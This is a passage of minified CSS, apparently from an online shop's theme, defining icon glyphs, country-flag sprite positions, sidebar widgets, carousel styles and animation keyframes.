ontent:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.col-xs-2_4{width:20%;float:left;min-height:1px}@media (min-width:768px){.col-sm-2_4{width:20%;padding-left:20px;padding-right:20px}}@media (min-width:992px){.col-md-2_4{width:20%;padding-left:10px;padding-right:10px}}@media (min-width:1200px){.col-lg-2_4{width:20%;padding-left:10px;padding-right:10px}footer .container,header .container{width:100%;padding-left:50px;padding-right:50px}}.f16 .flag{height:16px;width:16px;vertical-align:text-top;line-height:16px;background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/flags16.png) no-repeat}.f16 ._African_Union{background-position:0 -16px}.f16 ._Arab_League{background-position:0 -32px}.f16 ._ASEAN{background-position:0 -48px}.f16 ._CARICOM{background-position:0 -64px}.f16 ._CIS{background-position:0 -80px}.f16 ._Commonwealth{background-position:0 -96px}.f16 ._England{background-position:0 -112px}.f16 ._European_Union,.f16 .eu{background-position:0 -128px}.f16 ._Islamic_Conference{background-position:0 -144px}.f16 ._Kosovo{background-position:0 -160px}.f16 ._NATO{background-position:0 -176px}.f16 ._Northern_Cyprus{background-position:0 -192px}.f16 ._Northern_Ireland{background-position:0 -208px}.f16 ._Olimpic_Movement{background-position:0 -224px}.f16 ._OPEC{background-position:0 -240px}.f16 ._Red_Cross{background-position:0 -256px}.f16 ._Scotland{background-position:0 -272px}.f16 ._Somaliland{background-position:0 -288px}.f16 ._Tibet{background-position:0 -304px}.f16 ._United_Nations{background-position:0 -320px}.f16 ._Wales{background-position:0 -336px}.f16 .ad{background-position:0 -352px}.f16 .ae{background-position:0 -368px}.f16 .af{background-position:0 -384px}.f16 .ag{background-position:0 -400px}.f16 .ai{background-position:0 -416px}.f16 .al{background-position:0 -432px}.f16 .am{background-position:0 -448px}.f16 .ao{background-position:0 -464px}.f16 .aq{background-position:0 -480px}.f16 .ar{background-position:0 -496px}.f16 .as{background-position:0 -512px}.f16 .at{background-position:0 -528px}.f16 .au{background-position:0 -544px}.f16 .aw{background-position:0 -560px}.f16 .ax{background-position:0 -576px}.f16 .az{background-position:0 -592px}.f16 .ba{background-position:0 -608px}.f16 .bb{background-position:0 -624px}.f16 .bd{background-position:0 -640px}.f16 .be{background-position:0 -656px}.f16 .bf{background-position:0 -672px}.f16 .bg{background-position:0 -688px}.f16 .bh{background-position:0 -704px}.f16 .bi{background-position:0 -720px}.f16 .bj{background-position:0 -736px}.f16 .bm{background-position:0 -752px}.f16 .bn{background-position:0 -768px}.f16 .bo{background-position:0 -784px}.f16 .br{background-position:0 -800px}.f16 .bs{background-position:0 -816px}.f16 .bt{background-position:0 -832px}.f16 .bw{background-position:0 -848px}.f16 .by{background-position:0 -864px}.f16 .bz{background-position:0 -880px}.f16 .ca{background-position:0 -896px}.f16 .cg{background-position:0 -912px}.f16 .cf{background-position:0 -928px}.f16 .cd{background-position:0 -944px}.f16 .ch{background-position:0 -960px}.f16 .ci{background-position:0 -976px}.f16 .ck{background-position:0 -992px}.f16 .cl{background-position:0 -1008px}.f16 .cm{background-position:0 -1024px}.f16 .cn{background-position:0 -1040px}.f16 .co{background-position:0 -1056px}.f16 .cr{background-position:0 -1072px}.f16 .cu{background-position:0 -1088px}.f16 .cv{background-position:0 -1104px}.f16 .cy{background-position:0 -1120px}.f16 .cz{background-position:0 -1136px}.f16 .de{background-position:0 -1152px}.f16 .dj{background-position:0 -1168px}.f16 .dk{background-position:0 -1184px}.f16 .dm{background-position:0 -1200px}.f16 .do{background-position:0 -1216px}.f16 .dz{background-position:0 -1232px}.f16 .ec{background-position:0 -1248px}.f16 .ee{background-position:0 -1264px}.f16 .eg{background-position:0 -1280px}.f16 .eh{background-position:0 -1296px}.f16 .er{background-position:0 -1312px}.f16 .es{background-position:0 -1328px}.f16 .et{background-position:0 -1344px}.f16 .fi{background-position:0 -1360px}.f16 .fj{background-position:0 -1376px}.f16 .fm{background-position:0 -1392px}.f16 .fo{background-position:0 -1408px}.f16 .bl,.f16 .cp,.f16 .fr,.f16 .mf,.f16 .yt{background-position:0 -1424px}.f16 .ga{background-position:0 -1440px}.f16 .gb,.f16 .sh{background-position:0 -1456px}.f16 .gd{background-position:0 -1472px}.f16 .ge{background-position:0 -1488px}.f16 .gg{background-position:0 -1504px}.f16 .gh{background-position:0 -1520px}.f16 .gi{background-position:0 -1536px}.f16 .gl{background-position:0 -1552px}.f16 .gm{background-position:0 -1568px}.f16 .gn{background-position:0 -1584px}.f16 .gp{background-position:0 -1600px}.f16 .gq{background-position:0 -1616px}.f16 .gr{background-position:0 -1632px}.f16 .gt{background-position:0 -1648px}.f16 .gu{background-position:0 -1664px}.f16 .gw{background-position:0 -1680px}.f16 .gy{background-position:0 -1696px}.f16 .hk{background-position:0 -1712px}.f16 .hn{background-position:0 -1728px}.f16 .hr{background-position:0 -1744px}.f16 .ht{background-position:0 -1760px}.f16 .hu{background-position:0 -1776px}.f16 .id,.f16 .mc{background-position:0 -1792px}.f16 .ie{background-position:0 -1808px}.f16 .il{background-position:0 -1824px}.f16 .im{background-position:0 -1840px}.f16 .in{background-position:0 -1856px}.f16 .iq{background-position:0 -1872px}.f16 .ir{background-position:0 -1888px}.f16 .is{background-position:0 -1904px}.f16 .it{background-position:0 -1920px}.f16 .je{background-position:0 -1936px}.f16 .jm{background-position:0 -1952px}.f16 .jo{background-position:0 -1968px}.f16 .jp{background-position:0 -1984px}.f16 .ke{background-position:0 -2000px}.f16 .kg{background-position:0 -2016px}.f16 .kh{background-position:0 -2032px}.f16 .ki{background-position:0 -2048px}.f16 .km{background-position:0 -2064px}.f16 .kn{background-position:0 -2080px}.f16 .kp{background-position:0 -2096px}.f16 .kr{background-position:0 -2112px}.f16 .kw{background-position:0 -2128px}.f16 .ky{background-position:0 -2144px}.f16 .kz{background-position:0 -2160px}.f16 .la{background-position:0 -2176px}.f16 .lb{background-position:0 -2192px}.f16 .lc{background-position:0 -2208px}.f16 .li{background-position:0 -2224px}.f16 .lk{background-position:0 -2240px}.f16 .lr{background-position:0 -2256px}.f16 .ls{background-position:0 -2272px}.f16 .lt{background-position:0 -2288px}.f16 .lu{background-position:0 -2304px}.f16 .lv{background-position:0 -2320px}.f16 .ly{background-position:0 -2336px}.f16 .ma{background-position:0 -2352px}.f16 .md{background-position:0 -2368px}.f16 .me{background-position:0 -2384px}.f16 .mg{background-position:0 -2400px}.f16 .mh{background-position:0 -2416px}.f16 .mk{background-position:0 -2432px}.f16 .ml{background-position:0 -2448px}.f16 .mm{background-position:0 -2464px}.f16 .mn{background-position:0 -2480px}.f16 .mo{background-position:0 -2496px}.f16 .mq{background-position:0 -2512px}.f16 .mr{background-position:0 -2528px}.f16 .ms{background-position:0 -2544px}.f16 .mt{background-position:0 -2560px}.f16 .mu{background-position:0 -2576px}.f16 .mv{background-position:0 -2592px}.f16 .mw{background-position:0 -2608px}.f16 .mx{background-position:0 -2624px}.f16 .my{background-position:0 -2640px}.f16 .mz{background-position:0 -2656px}.f16 .na{background-position:0 -2672px}.f16 .nc{background-position:0 -2688px}.f16 .ne{background-position:0 -2704px}.f16 .ng{background-position:0 -2720px}.f16 .ni{background-position:0 -2736px}.f16 .bq,.f16 .nl{background-position:0 -2752px}.f16 .bv,.f16 .no,.f16 .nq,.f16 .sj{background-position:0 -2768px}.f16 .np{background-position:0 -2784px}.f16 .nr{background-position:0 -2800px}.f16 .nz{background-position:0 -2816px}.f16 .om{background-position:0 -2832px}.f16 .pa{background-position:0 -2848px}.f16 .pe{background-position:0 -2864px}.f16 .pf{background-position:0 -2880px}.f16 .pg{background-position:0 -2896px}.f16 .ph{background-position:0 -2912px}.f16 .pk{background-position:0 -2928px}.f16 .pl{background-position:0 -2944px}.f16 .pr{background-position:0 -2960px}.f16 .ps{background-position:0 -2976px}.f16 .pt{background-position:0 -2992px}.f16 .pw{background-position:0 -3008px}.f16 .py{background-position:0 -3024px}.f16 .qa{background-position:0 -3040px}.f16 .re{background-position:0 -3056px}.f16 .ro{background-position:0 -3072px}.f16 .rs{background-position:0 -3088px}.f16 .ru{background-position:0 -3104px}.f16 .rw{background-position:0 -3120px}.f16 .sa{background-position:0 -3136px}.f16 .sb{background-position:0 -3152px}.f16 .sc{background-position:0 -3168px}.f16 .sd{background-position:0 -3184px}.f16 .se{background-position:0 -3200px}.f16 .sg{background-position:0 -3216px}.f16 .si{background-position:0 -3232px}.f16 .sk{background-position:0 -3248px}.f16 .sl{background-position:0 -3264px}.f16 .sm{background-position:0 -3280px}.f16 .sn{background-position:0 -3296px}.f16 .so{background-position:0 -3312px}.f16 .sr{background-position:0 -3328px}.f16 .st{background-position:0 -3344px}.f16 .sv{background-position:0 -3360px}.f16 .sy{background-position:0 -3376px}.f16 .sz{background-position:0 -3392px}.f16 .tc{background-position:0 -3408px}.f16 .td{background-position:0 -3424px}.f16 .tg{background-position:0 -3440px}.f16 .th{background-position:0 -3456px}.f16 .tj{background-position:0 -3472px}.f16 .tl{background-position:0 -3488px}.f16 .tm{background-position:0 -3504px}.f16 .tn{background-position:0 -3520px}.f16 .to{background-position:0 -3536px}.f16 .tr{background-position:0 -3552px}.f16 .tt{background-position:0 -3568px}.f16 .tv{background-position:0 -3584px}.f16 .tw{background-position:0 -3600px}.f16 .tz{background-position:0 -3616px}.f16 .ua{background-position:0 -3632px}.f16 .ug{background-position:0 -3648px}.f16 .us{background-position:0 -3664px}.f16 .uy{background-position:0 -3680px}.f16 .uz{background-position:0 -3696px}.f16 .va{background-position:0 -3712px}.f16 .vc{background-position:0 -3728px}.f16 .ve{background-position:0 -3744px}.f16 .vg{background-position:0 -3760px}.f16 .vi{background-position:0 -3776px}.f16 .vn{background-position:0 -3792px}.f16 .vu{background-position:0 -3808px}.f16 .ws{background-position:0 -3824px}.f16 .ye{background-position:0 -3840px}.f16 .za{background-position:0 -3856px}.f16 .zm{background-position:0 -3872px}.f16 .zw{background-position:0 -3888px}.f16 .sx{background-position:0 -3904px}.f16 .cw{background-position:0 -3920px}.f16 .ss{background-position:0 -3936px}.widget{display:inline}.sidebar .widget-static-block,.widget-compared,.widget-new-products,.widget-viewed{display:block}.widget .widget-title{clear:both;padding:15px 0 0;margin:0 0 7px}.widget .widget-title h2{font-size:15px;font-weight:700;color:#e25203}.sidebar .widget-compared .block,.sidebar .widget-new-products .block,.sidebar .widget-viewed .block{font-size:11px;line-height:1.25}.widget .mini-products-images-list .product-image{display:block;width:76px;height:76px;border:1px solid #a9a9a9;margin:0 auto}.widget .mini-products-images-list li.item{float:left;width:77px;height:77px}.widget-compared .products-grid .product-image,.widget-compared .products-list .product-image,.widget-new-products .products-grid .product-image,.widget-new-products .products-list .product-image,.widget-viewed .products-grid .product-image,.widget-viewed .products-list .product-image{width:85px;height:85px}.col-main .widget-new-products{margin:7px 0}.widget-new-products .products-list .product-shop{margin-left:100px}.sidebar .widget-new-products .block-title strong{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/widgets/i_widget-new.gif) 0 1px no-repeat;padding-left:21px;color:#dc5033}.sidebar .widget-compared .block-title strong,.sidebar .widget-viewed .block-title strong{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/widgets/i_block-list.gif) no-repeat;padding-left:21px}.col-main .widget-viewed{margin:7px 0}.widget-viewed .products-list .product-shop{margin-left:100px}.col-main .widget-compared{margin:7px 0}.widget-compared .products-list .product-shop{margin-left:100px}.col-main .widget-category-link a,.col-main .widget-cms-link a,.col-main .widget-product-link a,.sidebar .widget-category-link a,.sidebar .widget-cms-link a,.sidebar .widget-product-link a{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/widgets/i_widget-link.gif) 100% 4px no-repeat}.sidebar .widget-static-block{margin:0 0 15px}.top-container .widget a{padding:0 0 0 7px}.bottom-container .widget a{padding:0 3px}.widget-product-link-inline{display:inline}.col-main .widget-product-link{display:block;text-align:right;margin:7px 0}.col-main .widget-product-link a{padding-right:15px}.sidebar .widget-product-link{display:block;margin:0 0 15px;padding:0 10px}.sidebar .widget-product-link a{padding:0 15px 0 0}.widget-category-link-inline{display:inline}.col-main .widget-category-link{display:block;text-align:right;margin:7px 0}.col-main .widget-category-link a{padding-right:15px}.sidebar .widget-category-link{display:block;margin:0 0 15px;padding:0 10px}.sidebar .widget-category-link a{padding:0 15px 0 0}.widget-cms-link-inline{display:inline}.col-main .widget-cms-link{display:block;text-align:right;margin:7px 0}.col-main .widget-cms-link a{padding-right:15px}.sidebar .widget-cms-link{display:block;margin:0 0 15px;padding:0 10px}.sidebar .widget-cms-link a{padding:0 15px 0 0}.slick-slider{display:block;-moz-box-sizing:border-box;box-sizing:border-box;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}.mfp-container,img.mfp-img{-moz-box-sizing:border-box}.slick-list{display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-dots li,.slick-dots li button{cursor:pointer;height:20px;width:20px}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block;max-width:100%}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-loading .slick-list{background:url(https://www.deadsea-mall.com/skin/frontend/templatestudio/deadsea_theme2/images/ajax-loader.gif) center center no-repeat #fff}.slick-next,.slick-prev{background:0 0;border:none;color:transparent;cursor:pointer;font-size:0;line-height:0;margin-top:-10px;outline:0;position:absolute;top:50%;text-indent:100%;white-space:nowrap;display:block;width:40px;padding:3px 0}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:Flaticon;font-size:14px;font-weight:400;line-height:1em;color:#d8d8d8;display:block;height:14px;text-align:center;text-indent:-2px}.slick-prev,.slick-prev:hover{left:0;border-right:1px solid #f0f0f0}.slick-prev:before{content:"\4a"}.slick-next,.slick-next:hover{right:0;border-left:1px solid #f0f0f0}.slick-next:before{content:"\4b"}.slick-next:hover:before,.slick-prev:hover:before{color:#4f4f4f}.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0}.slick-dots li button{font-size:0;line-height:0;display:block;padding:5px;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'Î“Ã‡Ã³';text-align:center;opacity:.25;color:#000}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}.mfp-container:before,.mfp-figure:after{content:''}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes 